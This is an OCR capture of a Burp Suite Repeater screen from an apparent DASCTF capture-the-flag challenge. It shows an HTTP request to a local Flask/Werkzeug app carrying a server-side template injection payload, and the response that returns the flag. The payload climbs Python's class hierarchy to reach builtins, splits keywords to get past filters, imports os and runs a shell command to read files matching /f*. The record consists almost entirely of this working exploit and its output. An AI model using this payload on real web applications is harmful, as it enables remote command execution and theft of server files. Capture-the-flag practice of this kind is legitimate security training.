 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.7.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Learn Extensions Settings
1 ×
Send Cancel Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /search?name=
{{{}.__class__.__mro__.__getitem__(1).__subclasses__().__getite
m__(424).__init__.__globals__.__getitem__('__buil''tins__').__g
etitem__('__im''port__')('os').popen('tac%20/f*').read()}}
HTTP/1.1
2 Host: localhost:5000
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.1
3 Date: Sun, 19 Nov 2023 12:45:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 41
6 Connection: close
7
8 DASCTF{a82d4d9ff4b5c4651f0ac8e6af134e4b}
9
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 5
Done 214 bytes | 23 millis